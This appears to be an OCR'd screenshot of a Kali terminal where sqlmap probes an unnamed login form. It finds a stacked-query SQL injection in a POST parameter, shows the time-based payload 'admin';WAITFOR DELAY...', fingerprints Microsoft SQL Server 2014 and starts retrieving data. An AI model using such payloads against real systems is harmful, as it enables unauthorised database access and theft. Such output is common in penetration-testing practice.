 root@kali: ~/Desktop
File Actions Edit View Help
roblem persists please wait for a few minutes and rerun without flag 'T' in option '--technique' (e.g. '--flush-sessi
on --technique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec=2')
[22:36:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:36:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one o
ther (potential) technique found
[22:36:34] [INFO] target URL appears to be UNION injectable with 15 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'?
[Y/n] n
[22:38:32] [WARNING] if UNION based SQL injection is not detected, please consider usage of option '--union-char' (e.
g. '--union-char=1')
[22:38:32] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 122 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: userName=admin';WAITFOR DELAY '0:0:5'--&password=admin
---
[22:38:52] [INFO] testing Microsoft SQL Server
[22:38:52] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to
prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
[22:39:00] [INFO] confirming Microsoft SQL Server
[22:39:06] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2014
[22:39:06] [INFO] retrieved: D:\Prog